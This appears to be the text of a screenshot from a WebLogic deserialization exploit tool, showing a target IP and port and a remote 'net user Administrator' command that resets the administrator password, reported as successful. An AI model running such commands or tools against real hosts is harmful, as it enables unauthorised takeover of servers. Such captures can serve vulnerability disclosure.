 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 60.171.232.38 Port: 80 DisConn
FilePath: Upload
CMD: net user Administrator 123123asd Execute
Result: 命令成功完成。
Connected!
www.wooyun.org